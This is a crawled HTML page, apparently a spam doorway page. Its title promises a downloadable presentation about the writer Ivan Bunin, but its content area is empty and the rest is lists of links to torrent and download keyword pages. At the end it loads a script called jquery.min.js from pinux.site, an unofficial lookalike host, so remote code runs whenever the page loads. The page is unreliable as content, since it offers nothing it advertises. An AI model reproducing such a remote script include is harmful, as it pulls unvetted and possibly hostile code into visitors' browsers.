

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-prezentaciya-pro-ivana-alekseevicha-bunina-skachat.html
body_size: 1759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация про ивана алексеевича бунина скачать - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация про ивана алексеевича бунина скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-debby-ryan-open-eyes-minus.html">Debby ryan open eyes минус</a></li>
                                <li><a href="bzsk-skachat-rington-7b.html">Скачать рингтон 7б</a></li>
                                <li><a href="bzsk-orfogrammy-pristavok-4-klass-prezentaciya.html">Орфограммы приставок 4 класс презентация</a></li>
                                <li><a href="bzsk-3-lishniy-2-skachat-torrent-film.html">3 лишний 2 скачать торрент фильм</a></li>
                                <li><a href="bzsk-zhivye-rozy-kartinki-skachat.html">Живые розы картинки скачать</a></li>
                                <li><a href="bzsk-skachat-knigu-svoboda-na-troih.html">Скачать книгу свобода на троих</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-game-live-ranetki.html">Game live ранетки</a></li>
                                            <li><a href="bzsk-kniga-po-literature-3-klass-2-chast.html">Книга по литературе 3 класс 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-krutye-nulevye-skachat-torrent.html">Крутые нулевые скачать торрент</a></li>
                                            <li><a href="bzsk-skachat-drayvera-na-vindovs-vista-ultimatum.html">Скачать драйвера на виндовс виста ультиматум</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-leskov-fb2-skachat.html">Лесков fb2 скачать</a></li>
                                            <li><a href="bzsk-skachat-pesni-radio-bolid.html">Скачать песни радио болид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-s-torrenta-filmy-pro-inoplanetyan.html">Скачать с торрента фильмы про инопланетян</a></li>
                                            <li><a href="bzsk-lyubov-uspenskaya-nebo-minus-skachat.html">Любовь успенская небо минус скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
